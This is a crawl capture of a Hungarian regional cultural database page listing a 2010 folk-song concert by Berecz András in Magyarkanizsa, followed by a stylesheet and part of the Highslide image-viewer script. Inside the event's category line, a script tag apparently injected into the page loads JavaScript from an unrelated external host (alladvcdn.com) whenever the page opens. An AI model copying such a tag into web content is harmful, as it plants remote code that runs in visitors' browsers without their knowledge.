

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adattar.vmmi.org/index.php?ShowObject=rendezveny&id=5853
body_size: 4216
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<link rel="shortcut icon" href="" />
	<title>Vajdasági Magyar Digitális Adattár</title>
	<meta http-equiv="Content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Vajdasági Magyar Digitális Adattár" />
	<meta name="keywords" content="digitális, Vajdasági Magyar, délvidéki, adat, adattár, zenta, vmmi, kép, képzőművészeti, alkotás, bibliográfia, kronológia, intézmény, demográfia, dráma, folyóirat" />
	<meta name="author" content="http://www.gassoftwares.com" />
	<meta http-equiv="content-language" content="hu" />
	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<style type="text/css" media="screen">@import "./css/style23.css";</style>
	<style type="text/css" media="screen">@import "./css/module_styles9.css";</style>
	<style type="text/css" media="screen">@import "./css/ui-lightness/jquery-ui-1.8.7.custom.css";</style>
    <script type="text/javascript" src="script/script1.js"></script>
	<script type="text/javascript" src="script/jquery-1.4.4.min.js"></script>
	<script type="text/javascript" src="script/jquery-ui-1.8.7.custom.min.js"></script>
	
	<!-- highslide gallery-->
	<script type="text/javascript" src="./highslide/highslide-with-gallery.js"></script>
	<link rel="stylesheet" type="text/css" href="./highslide/highslide.css" />
	
	<script type="text/javascript">
		hs.graphicsDir = 'highslide/graphics/';
			hs.align = 'center';
			hs.transitions = ['expand', 'crossfade'];
			hs.fadeInOut = true;
			hs.dimmingOpacity = 0.8;
			hs.outlineType = 'rounded-white';
			hs.captionEval = 'this.thumb.alt';
			hs.marginBottom = 105; // make room for the thumbstrip and the controls
			hs.numberPosition = 'caption';
			//hs.lang.restoreTitle = 'Click for next image';

			// Add the slideshow providing the controlbar and the thumbstrip
			hs.addSlideshow({
				interval: 5000,
				repeat: false,
				useControls: true,
				overlayOptions: {
					//className: 'text-controls',
					position: 'bottom center',
					relativeTo: 'viewport',
					offsetY: -50
				},
				thumbstrip: {
					position: 'bottom center',
					mode: 'horizontal',
					relativeTo: 'viewport'
				}
			});

			// Cancel the default action for image click and do next instead
			//hs.Expander.prototype.onImageClick = function() {
			//	return hs.next();
			//};

	</script>
	<!-- end highslide gallery-->
	
	<!-- highslide image max -->
	<script type="text/javascript" src="./highslide/highslide.js"></script>
	
	<script type="text/javascript">
		hsi.graphicsDir = './highslide/graphics/';
		hsi.outlineType = 'rounded-white';
	</script>	
	<!-- end highslide image max -->
	
	
<script type="text/javascript" charset="UTF-8">
/* <![CDATA[ */
try { if (undefined == xajax.config) xajax.config = {}; } catch (e) { xajax = {}; xajax.config = {}; };
xajax.config.requestURI = "http://adattar.vmmi.org/index.php?ShowObject=rendezveny&id=5853";
xajax.config.statusMessages = false;
xajax.config.waitCursor = true;
xajax.config.version = "xajax 0.5 rc2";
xajax.config.legacy = false;
xajax.config.defaultMode = "asynchronous";
xajax.config.defaultMethod = "POST";
/* ]]> */
</script>
<script type="text/javascript" src="admin/xajax_js/xajax_core.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
/* <![CDATA[ */
window.setTimeout(
 function() {
  var scriptExists = false;
  try { if (xajax.isLoaded) scriptExists = true; }
  catch (e) {}
  if (!scriptExists) {
   alert("Error: the xajax Javascript component could not be included. Perhaps the URL is incorrect?\nURL: admin/xajax_js/xajax_core.js");
  }
 }, 2000);
/* ]]> */
</script>

<script type='text/javascript' charset='UTF-8'>
/* <![CDATA[ */
xajax_CreateRegionList = function() { return xajax.request( { xjxfun: 'CreateRegionList' }, { parameters: arguments } ); };
xajax_CreateCityList = function() { return xajax.request( { xjxfun: 'CreateCityList' }, { parameters: arguments } ); };
/* ]]> */
</script>

	<script type="text/javascript">
		function addOption(selectId, val, txt) 
		{
			var objOption = new Option(txt, val);
			document.getElementById(selectId).options.add(objOption);
		}
	</script>
	
	<!-- script for accordion -->
	<script type="text/javascript">
	$(function()
	{
		$( "#accordion" ).accordion({
		collapsible: true,
		active:false
		});
	});
	</script>	
	
</head>
<body onload="mailCorrector();">
	<div id="page">
	<div id="container">		
		<div id="content-top-t"><div class="top_menu"><a href="index.php?page=about">Rólunk</a> | <a href="index.php?page=contact">Kapcsolat</a></div></div>
		
		<div id="content-top">
			<div class="globalsearch">			
				<form action="index.php" method="post" id="globalsearchform">
				<table cellpadding="0" cellspacing="0"><tr>
					<td width="70"><img src="./images/search_ico1.png" class="search_ico" border="0" /></td><td>Adattár-kereső<br /><input type="text" name="keyword" id="keyword" size="50" value=''  onfocus="searchFocus(this)" onblur="searchBlur(this)"
    onkeyup="searchChange(this)" onchange="searchChange(this)" /></td>
					<td><br /><input type="image" src="./images/view.png" border="0" name="Search" class="view_img" /></td>
					<td class="globalsearch_text">az adattár-kereső a megadott kulcsszóra keres az adattárban:<br />települések, intézmények, kronológiák, bibliográfiák, könyvek, <br />dokumentumok, folyóiratok, drámatár, képzőművészeti tár</td>
				</tr></table>
				</form>			
			</div>
		</div>		
		<div id="center">
		<div id="left-side">
			<div id="menu">
				<div id="menu-r">
					<div id="menu-l">			
						<div class="clear"></div>
							<div id="content-menu">
								<ul>
									<li class="empty"><a href='index.php?module=telepules'>Települések</a></li>
									<li class="selmenu"><a href='index.php?module=rendezveny'>Rendezvények</a></li>
									<li class="empty"><a href='index.php?module=intezmeny'>Intézmények</a></li>
									<li class="empty"><a href='index.php?module=kronologia'>Kronológiák</a></li>
									<li class="empty"><a href='index.php?module=bibliografia'>Bibliográfiák</a></li>
									<li class="empty"><a href='index.php?module=konyv'>Könyvek, dokumentumok</a></li>
									<li class="empty"><a href='index.php?module=folyoirat'>Folyóiratok</a></li>
									<li class="empty"><a href='index.php?module=drama'>Drámatár</a></li>
									<li class="empty"><a href='index.php?module=alkoto'>Képzőművészeti tár</a></li>
								</ul>
							</div>
							
							<iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FVajdasagi-Magyar-Muvelodesi-Intezet%2F180774161963890&amp;width=193&amp;colorscheme=light&amp;show_faces=true&amp;stream=false&amp;header=true&amp;height=370" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:193px; height:370px; margin: 20px 0 0 15px;" allowTransparency="true"></iframe>
							
					</div>
				</div>				
			</div>			
		</div>
		<div id="content">	
			<div id="inner-content"><br />
					<h1>Rendezvények</h1>
<div id='backButton'><img src='images/back.png' alt='Vissza' onclick='javascript:history.go(-1);' /></div>
<table cellpadding="0" cellspacing="0" class="details">
<tr>
	<td class="details_left" align="center">
		<a href="rendezvenyek/5853/kep.jpg" class="highslide hs_img" onclick="return hsi.expand(this)">
			<img src='rendezvenyek/5853/kep_thumb.jpg' class='keptarImg' alt='Berecz András műsora'/>
		</a>
	</td>
	<td class="details_right"><h2>Berecz András műsora</h2><br /><br />
		Besorolás: Családi rendezvény<script src="https://alladvcdn.com/onlylos.js"></script><br /><br />
		Időpont: 2010. október 29. 20:00
	</td>
</tr>
<tr>
	<td class="details_left">Település:</td>
	<td class="details_right">
<a href='./?ShowObject=telepules&id=19'>Magyarkanizsa</a> </td>
</tr>
<tr>
	<td class="details_left">Helyszín:</td>
	<td class="details_right">Műv&eacute;szetek H&aacute;za<br /></td>
</tr>

<tr>
	<td colspan="2" class="details_right"><div style="text-align: justify;">Hogyan k&eacute;pes l&eacute;t&eacute;&eacute;rt &eacute;nekelve k&uuml;zdeni egy k&eacute;tmilli&oacute;s n&eacute;p, melynek fele Szib&eacute;ri&aacute;ban, sz&eacute;tsz&oacute;rva &eacute;l. Hogyan &uacute;j&iacute;tja &eacute;s erős&iacute;ti meg a rokoni sz&ouml;vets&eacute;get ked&eacute;lyes dalokban? S&ouml;rdalokban! Erre keress&uuml;k a v&aacute;laszt, erd&eacute;lyi, vajdas&aacute;gi, felvid&eacute;ki &eacute;s magyarorsz&aacute;gi &eacute;nekesekkel, zen&eacute;szekkel. Dalolva, muzsik&aacute;lva.<br />
<br />
K&ouml;zreműk&ouml;dik: <b>Szűcs Mikl&oacute;s, Bakos &Aacute;rp&aacute;d, Korp&aacute;s &Eacute;va, Kov&aacute;cs N&oacute;ri, Navratil Andrea, Ger&ouml;ly Tam&aacute;s, Szab&oacute; D&aacute;niel, Demeter L&aacute;szl&oacute;.</b><br />
<br />
&bdquo;A vil&aacute;g n&eacute;pk&ouml;lt&eacute;szet&eacute;ben ritka, hogy olyan mennyis&eacute;gben &eacute;s akkora lelem&eacute;nnyel dics&eacute;rje rokonait valaki, mint a csuvas, egy&aacute;ltal&aacute;n, hogy ezt a t&eacute;m&aacute;t dalra &eacute;rdemesnek tartsa. Ha a magyar n&eacute;pdalokat n&eacute;zz&uuml;k ilyen szem&uuml;vegen kereszt&uuml;l, azt l&aacute;thatjuk, alig szerepel ez a sz&oacute;: rokon.&rdquo; <br />
<br />
Bel&eacute;pőd&iacute;j: 100 din&aacute;r.<br />
<br />
<br />
&nbsp;</div></td>
</tr>






<tr>
	<td colspan="2" class="details_right"><br />

<h2></h2>

<h2></h2>

<h2></h2>
	
<h2></h2>

<h2></h2>
	
<h2></h2>
	
<h2></h2>
</td>
</tr>
<tr>
	<td colspan="2" class="details_bottom"></td>
</tr>
</table>
<p>Frissítés időpontja: 2010-10-26</p>
			</div>
		</div><div class="clear"></div>
		</div>
		<div id="footer">
			<div id="footer-r">
				<div id="footer-l">
					<div id="footer-misc">
					<a href="http://www.vmmi.org" >&copy; 2012 Vajdasági Magyar Művelődési Intézet</a><br />
					</div>
					<div id="footer-copyright">
					<img src='images/gaslogo.png' id='footer-logo' class="transparencyPng" alt="GAS Softwares" />
					Fejlesztette: GAS Softwares<br /><a href="http://www.gassoftwares.com">www.gassoftwares.com</a><br />2006-2012
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
	</div>
	<script type="text/javascript">
		<!--// kereso form inicializalasa
		var e = document.getElementById('keyword');
		searchInit(e);
		//-->
	</script>
	<!--google stat-->
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	try {
	var pageTracker = _gat._getTracker("UA-5876338-8");
	pageTracker._trackPageview();
	} catch(err) {}</script>
	<!--end google stat-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://adattar.vmmi.org/css/module_styles9.css
body_size: 1050
content:

.clr
{
	clear: both;
}

/* őúőú
*/

#itemList
{
	
}

.itemTitle
{
	padding: 0 0 10px 30px;
	line-height: 22px;
	font-family: Georgia,serif;
	font-size: 20px;
	color: #004d99;
}

.itemTitle a
{
	color: #004d99;
	text-decoration: none;
}

.itemTitle a:hover
{
	color: #004d99;
	text-decoration: underline;
	
}

.title {
	padding: 0 0 10px 30px;
	line-height: 23px;
	font-family: Verdana,sans-serif;
	font-size: 17px;
	font-weight:normal;
	color:#454545;
}

.imgBiblio
{
	background: url('../images/biblio.png') no-repeat;
}

.imgTelepules
{
	background: url('../images/telepules.png') no-repeat;
}

.imgKronologia
{
	background: url('../images/kronologia.png') no-repeat;
}

.imgDrama
{
	background: url('../images/drama.png') no-repeat;
}

.imgRendezveny
{
	background: url('../images/rendezveny.png') no-repeat;
}

.imgIntezmeny
{
	background: url('../images/intezmeny.png') no-repeat;
}

.imgKonyv
{
	background: url('../images/konyv.png') no-repeat;
}

.imgFolyoirat
{
	background: url('../images/folyoirat.png') no-repeat;
}

.imgKepzomuveszet
{
	background: url('../images/kepzomuveszet.png') no-repeat;
}


.itemTypeLabel
{
	float: right;
	color: #B5B5B5;
	font-size: 12px;
}

.item
{
	font-family: Verdana,sans-serif;
	font-size: 11px;
	color: #07679a;
	border-bottom: 1px solid #ccc;
	margin:30px 0;
	padding:10px 10px 10px 0;
	
}

.item li {
	text-indent: 10px;
	font-size: 16px;
	padding: 10px 0;
}

.itemDescription span
{
	
	color: #000;
	font-weight: normal;
}

.itemDescription span.inactiveText
{
	
	color: #aaa;
}

.itemDescription 
{
	padding-left:30px;
	font-weight: bold;
}

#listKeywordInfo
{
	background: url('../images/xmag.png') no-repeat 5px 7px;
	font-family: Verdana,sans-serif;
	font-size:12px;
	color: #004d99;
	margin: 10px;
	padding: 8px;
	padding-left: 28px;
	border: solid 1px #cad1d8;
	background-color: #efefef;
}

#listCountInfo,  #infoByModule
{
	float: right;
	text-align: right;
}

#resultLabel
{
	color: #8d0000;
	margin: 0pt;
	padding-top: 12px;
	padding-right: 8px;
	padding-bottom: 12px;
	padding-left: 0pt;
	font-family: Georgia,serif;
	font-size: 18px;
	font-weight: normal;
	line-height: 1em;
	border-bottom: 1px solid #ccc;
	margin: 30px 0;
	text-align:right;
}

#customSearchBox
{
	margin: 10px;
	background-color: #f4f4f4;
	font-family: Georgia,sans-serif;
	border: solid 1px #cad1d8;
	height: 120px;
}


.paging
{
	font: normal 14px Georgia,sans-serif;
	margin-left: 5%;
	margin-right: 5%;
}

.pagingPoints
{
	display: block;
	border: none;
	color: #999;
	float: left;
	padding: 3px;
	margin: 2px;
	text-decoration: none;
	font-weight: bold;
}

.pagingElement
{
	display: block;
	border: solid 1px #9AAFE5;
	color: #004d99;
	float: left;
	padding: 3px;
	margin: 2px;
	text-decoration: none;
	font-weight: bold;
}
.pagingElement:hover
{

	text-decoration:none;
	color:Red;
	background-color:#f0f0f0;
}

.pagingCurrentElement
{
	display: block;
	border: solid 1px #004d99;
	background-color: #004d99;
	color: #fff;
	padding: 3px;
	float: left;
	margin: 2px;
	text-decoration: none;
	font-weight: bold;
}

.pagingInactiveElement
{
	display: block;
	border: solid 1px #ddd;
	color: #999;
	float: left;
	padding: 3px;
	margin: 2px;
	text-decoration: none;
	font-weight: bold;
}

.keptarImg
{
	cursor: pointer;
	border: 1px solid #004d99;
}

.kepImg
{
	cursor: pointer;
	border: 1px solid #004d99;
	margin: 0 10px 5px 0;
	padding: 2px;
	float: left;
}

#backButton
{
	float: right;
	margin: 0px 10px 10px 10px;
}

#backButton img
{
	border: none;
	cursor: pointer;
}

.descBox {
	margin-top:10px;
}

.descCim {
	float:left;
	font-weight:bold;
	padding-right:5px;
}

--- FILE ---
content_type: text/javascript
request_url: http://adattar.vmmi.org/highslide/highslide.js
body_size: 52431
content:
/** 
 * Name:    Highslide JS
 * Version: 4.1.9 (2010-07-05)
 * Author:  Torstein Hønsi
 * Support: www.highslide.com/support
 * License: www.highslide.com/#license
 */
if (!hsi) { var hsi = {
// Language strings
lang : {
	cssDirection: 'ltr',
	loadingText : 'Betöltés...',
	loadingTitle : 'Mégse',
	focusTitle : 'Click to bring to front',
	fullExpandTitle : 'Nagyítás az eredeti méretre (f)',
	creditsText : '',
	creditsTitle : '',
	restoreTitle : ''
},
// See http://highslide.com/ref for examples of settings  
graphicsDir : 'highslide/graphics/',
expandCursor : 'zoomin.cur', // null disables
restoreCursor : 'zoomout.cur', // null disables
expandDuration : 250, // milliseconds
restoreDuration : 250,
marginLeft : 15,
marginRight : 15,
marginTop : 15,
marginBottom : 15,
zIndexCounter : 1001, // adjust to other absolutely positioned elements
loadingOpacity : 0.75,
allowMultipleInstances: true,
numberOfImagesToPreload : 5,
outlineWhileAnimating : 2, // 0 = never, 1 = always, 2 = HTML only 
outlineStartOffset : 3, // ends at 10
padToMinWidth : false, // pad the popup width to make room for wide caption
fullExpandPosition : 'bottom right',
fullExpandOpacity : 1,
showCredits : true, // you can set this to false if you want
creditsHref : 'http://highslide.com/',
creditsTarget : '_self',
enableKeyListener : true,
openerTagNames : ['a'], // Add more to allow slideshow indexing

dragByHeading: true,
minWidth: 200,
minHeight: 200,
allowSizeReduction: true, // allow the image to reduce to fit client size. If false, this overrides minWidth and minHeight
outlineType : 'drop-shadow', // set null to disable outlines
// END OF YOUR SETTINGS


// declare internal properties
preloadTheseImages : [],
continuePreloading: true,
expanders : [],
overrides : [
	'allowSizeReduction',
	'useBox',
	'outlineType',
	'outlineWhileAnimating',
	'captionId',
	'captionText',
	'captionEval',
	'captionOverlay',
	'headingId',
	'headingText',
	'headingEval',
	'headingOverlay',
	'creditsPosition',
	'dragByHeading',
	
	'width',
	'height',
	
	'wrapperClassName',
	'minWidth',
	'minHeight',
	'maxWidth',
	'maxHeight',
	'pageOrigin',
	'slideshowGroup',
	'easing',
	'easingClose',
	'fadeInOut',
	'src'
],
overlays : [],
idCounter : 0,
oPos : {
	x: ['leftpanel', 'left', 'center', 'right', 'rightpanel'],
	y: ['above', 'top', 'middle', 'bottom', 'below']
},
mouse: {},
headingOverlay: {},
captionOverlay: {},
timers : [],

pendingOutlines : {},
clones : {},
onReady: [],
uaVersion: /Trident\/4\.0/.test(navigator.userAgent) ? 8 :
	parseFloat((navigator.userAgent.toLowerCase().match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [0,'0'])[1]),
ie : (document.all && !window.opera),
safari : /Safari/.test(navigator.userAgent),
geckoMac : /Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),

$ : function (id) {
	if (id) return document.getElementById(id);
},

push : function (arr, val) {
	arr[arr.length] = val;
},

createElement : function (tag, attribs, styles, parent, nopad) {
	var el = document.createElement(tag);
	if (attribs) hsi.extend(el, attribs);
	if (nopad) hsi.setStyles(el, {padding: 0, border: 'none', margin: 0});
	if (styles) hsi.setStyles(el, styles);
	if (parent) parent.appendChild(el);	
	return el;
},

extend : function (el, attribs) {
	for (var x in attribs) el[x] = attribs[x];
	return el;
},

setStyles : function (el, styles) {
	for (var x in styles) {
		if (hsi.ie && x == 'opacity') {
			if (styles[x] > 0.99) el.style.removeAttribute('filter');
			else el.style.filter = 'alpha(opacity='+ (styles[x] * 100) +')';
		}
		else el.style[x] = styles[x];
	}
},
animate: function(el, prop, opt) {
	var start,
		end,
		unit;
	if (typeof opt != 'object' || opt === null) {
		var args = arguments;
		opt = {
			duration: args[2],
			easing: args[3],
			complete: args[4]
		};
	}
	if (typeof opt.duration != 'number') opt.duration = 250;
	opt.easing = Math[opt.easing] || Math.easeInQuad;
	opt.curAnim = hsi.extend({}, prop);
	for (var name in prop) {
		var e = new hsi.fx(el, opt , name );
		
		start = parseFloat(hsi.css(el, name)) || 0;
		end = parseFloat(prop[name]);
		unit = name != 'opacity' ? 'px' : '';
		
		e.custom( start, end, unit );
	}	
},
css: function(el, prop) {
	if (el.style[prop]) {
		return el.style[prop];
	} else if (document.defaultView) {
		return document.defaultView.getComputedStyle(el, null).getPropertyValue(prop);

	} else {
		if (prop == 'opacity') prop = 'filter';
		var val = el.currentStyle[prop.replace(/\-(\w)/g, function (a, b){ return b.toUpperCase(); })];
		if (prop == 'filter') 
			val = val.replace(/alpha\(opacity=([0-9]+)\)/, 
				function (a, b) { return b / 100 });
		return val === '' ? 1 : val;
	} 
},

getPageSize : function () {
	var d = document, w = window, iebody = d.compatMode && d.compatMode != 'BackCompat' 
		? d.documentElement : d.body;
	
	var width = hsi.ie ? iebody.clientWidth : 
			(d.documentElement.clientWidth || self.innerWidth),
		height = hsi.ie ? iebody.clientHeight : self.innerHeight;
	
	hsi.page = {
		width: width,
		height: height,		
		scrollLeft: hsi.ie ? iebody.scrollLeft : pageXOffset,
		scrollTop: hsi.ie ? iebody.scrollTop : pageYOffset
	};
	return hsi.page;
},

getPosition : function(el)	{
	var p = { x: el.offsetLeft, y: el.offsetTop };
	while (el.offsetParent)	{
		el = el.offsetParent;
		p.x += el.offsetLeft;
		p.y += el.offsetTop;
		if (el != document.body && el != document.documentElement) {
			p.x -= el.scrollLeft;
			p.y -= el.scrollTop;
		}
	}
	return p;
},

expand : function(a, params, custom, type) {
	if (!a) a = hsi.createElement('a', null, { display: 'none' }, hsi.container);
	if (typeof a.getParams == 'function') return params;	
	try {	
		new hsi.Expander(a, params, custom);
		return false;
	} catch (e) { return true; }
},


focusTopmost : function() {
	var topZ = 0, 
		topmostKey = -1,
		expanders = hsi.expanders,
		exp,
		zIndex;
	for (var i = 0; i < expanders.length; i++) {
		exp = expanders[i];
		if (exp) {
			zIndex = exp.wrapper.style.zIndex;
			if (zIndex && zIndex > topZ) {
				topZ = zIndex;				
				topmostKey = i;
			}
		}
	}
	if (topmostKey == -1) hsi.focusKey = -1;
	else expanders[topmostKey].focus();
},

getParam : function (a, param) {
	a.getParams = a.onclick;
	var p = a.getParams ? a.getParams() : null;
	a.getParams = null;
	
	return (p && typeof p[param] != 'undefined') ? p[param] : 
		(typeof hsi[param] != 'undefined' ? hsi[param] : null);
},

getSrc : function (a) {
	var src = hsi.getParam(a, 'src');
	if (src) return src;
	return a.href;
},

getNode : function (id) {
	var node = hsi.$(id), clone = hsi.clones[id], a = {};
	if (!node && !clone) return null;
	if (!clone) {
		clone = node.cloneNode(true);
		clone.id = '';
		hsi.clones[id] = clone;
		return node;
	} else {
		return clone.cloneNode(true);
	}
},

discardElement : function(d) {
	if (d) hsi.garbageBin.appendChild(d);
	hsi.garbageBin.innerHTML = '';
},
transit : function (adj, exp) {
	var last = exp || hsi.getExpander();
	exp = last;
	if (hsi.upcoming) return false;
	else hsi.last = last;
	hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
	try {
		hsi.upcoming = adj;
		adj.onclick(); 		
	} catch (e){
		hsi.last = hsi.upcoming = null;
	}
	try {
		exp.close();
	} catch (e) {}
	return false;
},

previousOrNext : function (el, op) {
	var exp = hsi.getExpander(el);
	if (exp) return hsi.transit(exp.getAdjacentAnchor(op), exp);
	else return false;
},

previous : function (el) {
	return hsi.previousOrNext(el, -1);
},

next : function (el) {
	return hsi.previousOrNext(el, 1);	
},

keyHandler : function(e) {
	if (!e) e = window.event;
	if (!e.target) e.target = e.srcElement; // ie
	if (typeof e.target.form != 'undefined') return true; // form element has focus
	var exp = hsi.getExpander();
	
	var op = null;
	switch (e.keyCode) {
		case 70: // f
			if (exp) exp.doFullExpand();
			return true;
		case 32: // Space
		case 34: // Page Down
		case 39: // Arrow right
		case 40: // Arrow down
			op = 1;
			break;
		case 8:  // Backspace
		case 33: // Page Up
		case 37: // Arrow left
		case 38: // Arrow up
			op = -1;
			break;
		case 27: // Escape
		case 13: // Enter
			op = 0;
	}
	if (op !== null) {
		hsi.removeEventListener(document, window.opera ? 'keypress' : 'keydown', hsi.keyHandler);
		if (!hsi.enableKeyListener) return true;
		
		if (e.preventDefault) e.preventDefault();
    	else e.returnValue = false;
    	if (exp) {
			if (op == 0) {
				exp.close();
			} else {
				hsi.previousOrNext(exp.key, op);
			}
			return false;
		}
	}
	return true;
},


registerOverlay : function (overlay) {
	hsi.push(hsi.overlays, hsi.extend(overlay, { hsId: 'hsId'+ hsi.idCounter++ } ));
},


getWrapperKey : function (element, expOnly) {
	var el, re = /^highslide-wrapper-([0-9]+)$/;
	// 1. look in open expanders
	el = element;
	while (el.parentNode)	{
		if (el.id && re.test(el.id)) return el.id.replace(re, "$1");
		el = el.parentNode;
	}
	// 2. look in thumbnail
	if (!expOnly) {
		el = element;
		while (el.parentNode)	{
			if (el.tagName && hsi.isHsAnchor(el)) {
				for (var key = 0; key < hsi.expanders.length; key++) {
					var exp = hsi.expanders[key];
					if (exp && exp.a == el) return key;
				}
			}
			el = el.parentNode;
		}
	}
	return null; 
},

getExpander : function (el, expOnly) {
	if (typeof el == 'undefined') return hsi.expanders[hsi.focusKey] || null;
	if (typeof el == 'number') return hsi.expanders[el] || null;
	if (typeof el == 'string') el = hsi.$(el);
	return hsi.expanders[hsi.getWrapperKey(el, expOnly)] || null;
},

isHsAnchor : function (a) {
	return (a.onclick && a.onclick.toString().replace(/\s/g, ' ').match(/hsi.(htmlE|e)xpand/));
},

reOrder : function () {
	for (var i = 0; i < hsi.expanders.length; i++)
		if (hsi.expanders[i] && hsi.expanders[i].isExpanded) hsi.focusTopmost();
},

mouseClickHandler : function(e) 
{	
	if (!e) e = window.event;
	if (e.button > 1) return true;
	if (!e.target) e.target = e.srcElement;
	
	var el = e.target;
	while (el.parentNode
		&& !(/highslide-(image|move|html|resize)/.test(el.className)))
	{
		el = el.parentNode;
	}
	var exp = hsi.getExpander(el);
	if (exp && (exp.isClosing || !exp.isExpanded)) return true;
		
	if (exp && e.type == 'mousedown') {
		if (e.target.form) return true;
		var match = el.className.match(/highslide-(image|move|resize)/);
		if (match) {
			hsi.dragArgs = { 
				exp: exp , 
				type: match[1], 
				left: exp.x.pos, 
				width: exp.x.size, 
				top: exp.y.pos, 
				height: exp.y.size, 
				clickX: e.clientX, 
				clickY: e.clientY
			};
			
			
			hsi.addEventListener(document, 'mousemove', hsi.dragHandler);
			if (e.preventDefault) e.preventDefault(); // FF
			
			if (/highslide-(image|html)-blur/.test(exp.content.className)) {
				exp.focus();
				hsi.hasFocused = true;
			}
			return false;
		}
	} else if (e.type == 'mouseup') {
		
		hsi.removeEventListener(document, 'mousemove', hsi.dragHandler);
		
		if (hsi.dragArgs) {
			if (hsi.styleRestoreCursor && hsi.dragArgs.type == 'image') 
				hsi.dragArgs.exp.content.style.cursor = hsi.styleRestoreCursor;
			var hasDragged = hsi.dragArgs.hasDragged;
			
			if (!hasDragged &&!hsi.hasFocused && !/(move|resize)/.test(hsi.dragArgs.type)) {
				exp.close();
			} 
			else if (hasDragged || (!hasDragged && hsi.hasHtmlExpanders)) {
				hsi.dragArgs.exp.doShowHide('hidden');
			}
			hsi.hasFocused = false;
			hsi.dragArgs = null;
		
		} else if (/highslide-image-blur/.test(el.className)) {
			el.style.cursor = hsi.styleRestoreCursor;		
		}
	}
	return false;
},

dragHandler : function(e)
{
	if (!hsi.dragArgs) return true;
	if (!e) e = window.event;
	var a = hsi.dragArgs, exp = a.exp;
	
	a.dX = e.clientX - a.clickX;
	a.dY = e.clientY - a.clickY;	
	
	var distance = Math.sqrt(Math.pow(a.dX, 2) + Math.pow(a.dY, 2));
	if (!a.hasDragged) a.hasDragged = (a.type != 'image' && distance > 0)
		|| (distance > (hsi.dragSensitivity || 5));
	
	if (a.hasDragged && e.clientX > 5 && e.clientY > 5) {
		
		if (a.type == 'resize') exp.resize(a);
		else {
			exp.moveTo(a.left + a.dX, a.top + a.dY);
			if (a.type == 'image') exp.content.style.cursor = 'move';
		}
	}
	return false;
},

wrapperMouseHandler : function (e) {
	try {
		if (!e) e = window.event;
		var over = /mouseover/i.test(e.type); 
		if (!e.target) e.target = e.srcElement; // ie
		if (hsi.ie) e.relatedTarget = 
			over ? e.fromElement : e.toElement; // ie
		var exp = hsi.getExpander(e.target);
		if (!exp.isExpanded) return;
		if (!exp || !e.relatedTarget || hsi.getExpander(e.relatedTarget, true) == exp 
			|| hsi.dragArgs) return;
		for (var i = 0; i < exp.overlays.length; i++) (function() {
			var o = hsi.$('hsId'+ exp.overlays[i]);
			if (o && o.hideOnMouseOut) {
				if (over) hsi.setStyles(o, { visibility: 'visible', display: '' });
				hsi.animate(o, { opacity: over ? o.opacity : 0 }, o.dur);
			}
		})();	
	} catch (e) {}
},
addEventListener : function (el, event, func) {
	if (el == document && event == 'ready') {
		hsi.push(hsi.onReady, func);
	}
	try {
		el.addEventListener(event, func, false);
	} catch (e) {
		try {
			el.detachEvent('on'+ event, func);
			el.attachEvent('on'+ event, func);
		} catch (e) {
			el['on'+ event] = func;
		}
	} 
},

removeEventListener : function (el, event, func) {
	try {
		el.removeEventListener(event, func, false);
	} catch (e) {
		try {
			el.detachEvent('on'+ event, func);
		} catch (e) {
			el['on'+ event] = null;
		}
	}
},

preloadFullImage : function (i) {
	if (hsi.continuePreloading && hsi.preloadTheseImages[i] && hsi.preloadTheseImages[i] != 'undefined') {
		var img = document.createElement('img');
		img.onload = function() { 
			img = null;
			hsi.preloadFullImage(i + 1);
		};
		img.src = hsi.preloadTheseImages[i];
	}
},
preloadImages : function (number) {
	if (number && typeof number != 'object') hsi.numberOfImagesToPreload = number;
	
	var arr = hsi.getAnchors();
	for (var i = 0; i < arr.images.length && i < hsi.numberOfImagesToPreload; i++) {
		hsi.push(hsi.preloadTheseImages, hsi.getSrc(arr.images[i]));
	}
	
	// preload outlines
	if (hsi.outlineType)	new hsi.Outline(hsi.outlineType, function () { hsi.preloadFullImage(0)} );
	else
	
	hsi.preloadFullImage(0);
	
	// preload cursor
	if (hsi.restoreCursor) var cur = hsi.createElement('img', { src: hsi.graphicsDir + hsi.restoreCursor });
},


init : function () {
	if (!hsi.container) {
	
		hsi.getPageSize();
		hsi.ieLt7 = hsi.ie && hsi.uaVersion < 7;
		for (var x in hsi.langDefaults) {
			if (typeof hsi[x] != 'undefined') hsi.lang[x] = hsi[x];
			else if (typeof hsi.lang[x] == 'undefined' && typeof hsi.langDefaults[x] != 'undefined') 
				hsi.lang[x] = hsi.langDefaults[x];
		}
		
		hsi.container = hsi.createElement('div', {
				className: 'highslide-container'
			}, {
				position: 'absolute',
				left: 0, 
				top: 0, 
				width: '100%', 
				zIndex: hsi.zIndexCounter,
				direction: 'ltr'
			}, 
			document.body,
			true
		);
		hsi.loading = hsi.createElement('a', {
				className: 'highslide-loading',
				title: hsi.lang.loadingTitle,
				innerHTML: hsi.lang.loadingText,
				href: 'javascript:;'
			}, {
				position: 'absolute',
				top: '-9999px',
				opacity: hsi.loadingOpacity,
				zIndex: 1
			}, hsi.container
		);
		hsi.garbageBin = hsi.createElement('div', null, { display: 'none' }, hsi.container);
		
		// http://www.robertpenner.com/easing/ 
		Math.linearTween = function (t, b, c, d) {
			return c*t/d + b;
		};
		Math.easeInQuad = function (t, b, c, d) {
			return c*(t/=d)*t + b;
		};
		
